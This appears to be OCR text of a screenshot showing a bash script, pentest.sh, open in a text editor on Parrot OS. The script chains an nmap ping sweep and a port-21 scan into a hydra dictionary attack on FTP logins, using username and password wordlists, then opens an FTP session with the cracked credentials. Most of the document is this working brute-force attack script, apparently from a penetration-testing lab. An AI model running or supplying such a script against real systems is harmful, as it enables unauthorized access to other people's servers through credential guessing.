 Applications Places System Wed Aug 12, 02:40
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
1 #!/bin/bash
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
26 echo "Now that you have obtained the credentials, let us login to the FTP Server."
27 echo "Enter the IP address of the FTP server:"
28 read ftp_ip
29 ftp $ftp_ip
30
sh Tab Width: 4 Ln 24, Col 87 INS
Menu [root] pentest.sh (~) - Pluma Parrot Terminal